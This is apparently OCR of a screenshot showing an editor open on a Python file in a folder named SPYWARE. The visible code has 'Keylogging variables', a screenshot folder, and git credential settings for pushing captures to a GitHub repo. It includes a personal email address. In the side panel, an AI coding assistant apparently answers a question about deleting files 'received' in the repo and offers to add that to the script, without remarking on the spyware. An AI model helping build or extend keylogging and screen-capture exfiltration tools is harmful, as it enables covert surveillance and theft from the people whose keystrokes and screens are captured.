 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > ...
16 GITHUB_REPO = "spy" # Replace with yours
17 GITHUB_PAT = "" # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboateglucky@gmail.com" # For Git commits
19 GITHUB_NAME = "lucky" # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
26 os.makedirs(SCREENSHOT_FOLDER)
27 print(f"Created folder: {SCREENSHOT_FOLDER}")
28
29 # Keylogging variables
30 count = 0
31 keys = []
32
33 def run_git_command(args, cwd=SCREENSHOT_FOLDER):
34 """Run a git command and return (success, output)."""
35 try:
36 # Clear any cached credentials before running git commands
37 subprocess.run(["git", "credential-cache", "exit"], cwd=cwd, capture_output=True)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
how do I delete files recieved in
my repo
these.py:21-42
GitHub Copilot
Used 1 reference
To delete files from your GitHub
repository using your script, you can:
1. Delete the unwanted files from
the local folder ( shot ).
2. Commit and push the deletions
to GitHub.
You can do this manually:
• Go to shot and delete the
files you don't want.
• The next time your script runs, it
will detect the deletions,
commit, and push them to your
repo.
If you want to automate this in your
script, I can add a function to delete
specific files and push the changes.
1 file changed
these.py C:\SPYWARE
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1